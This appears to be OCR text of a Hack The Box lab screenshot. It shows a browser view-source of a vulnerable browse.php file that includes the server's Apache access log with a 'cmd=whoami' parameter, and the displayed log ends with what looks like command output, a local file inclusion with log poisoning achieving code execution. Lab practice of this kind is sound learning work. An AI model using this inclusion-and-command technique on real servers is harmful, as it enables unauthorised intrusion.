 view-source:http://10.10.10.84/browse.php?file=/var/log/httpd-access.log&cmd=whoami
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Launchpad All labs | Web Securit...
1
2 192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
3 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
4 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
5 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
6 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 222 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
7 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "-" "-"
8 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
9 10.10.14.25 - - [16/Dec/2024:20:44:59 +0100] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 879 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10 10.10.14.25 - - [16/Dec/2024:20:45:02 +0100] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 1067 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
11 10.10.14.25 - - [16/Dec/2024:20:46:54 +0100] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 1256 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
12 10.10.14.25 - - [16/Dec/2024:20:50:55 +0100] "GET /probando.php HTTP/1.1" 404 210 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
13 10.10.14.25 - - [16/Dec/2024:20:50:58 +0100] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 1604 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
14 10.10.14.25 - - [16/Dec/2024:20:51:40 +0100] "GET /probando.php HTTP/1.1" 404 210 "-" "www
15 "